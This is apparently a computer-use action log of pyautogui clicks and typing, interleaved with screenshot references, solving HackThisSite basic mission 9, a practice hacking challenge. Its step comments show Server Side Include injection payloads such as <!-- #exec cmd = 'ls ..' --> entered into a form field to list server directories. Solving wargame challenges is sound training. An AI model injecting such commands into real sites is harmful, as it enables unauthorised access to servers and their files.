
pyautogui.click(15, 41)

# - Recall the previous ls injection and select the web root path in the mission description
pyautogui.click(618, 304)
pyautogui.hotkey('ctrl', 'v')

pyautogui.write('.')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')

pyautogui.moveTo(721, 218); pyautogui.dragTo(578, 220)

# - Make the name list /var/www/hackthissite.org/html/missions/basic/9/, submit it, and return to the form
pyautogui.doubleClick(629, 300)

pyautogui.press('BackSpace')
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Escape')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('9/')

pyautogui.hotkey('ctrl', 'a')
pyautogui.click(720, 302)

pyautogui.click(15, 42)

pyautogui.click(541, 306)

# - Replace the folder path with .. so the name reads <!-- #exec cmd = "ls .." --> and submit
pyautogui.moveTo(542, 305); pyautogui.dragTo(431, 301)
pyautogui.click(497, 302)
pyautogui.moveTo(515, 302)
pyautogui.mouseDown()
pyautogui.moveTo(700, 303)
pyautogui.moveTo(476, 305)
pyautogui.moveTo(739, 303)
pyautogui.moveTo(656, 301)
pyautogui.mouseUp()

pyautogui.press('BackSpace')
pyautogui.write('..')

pyautogui.click(713, 301)

# - Refill the name, strip the .. to leave <!-- #exec cmd = "ls" -->, and submit it
pyautogui.click(588, 296)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(412, 312)

pyautogui.click(631, 300)
pyautogui.press('BackSpace')
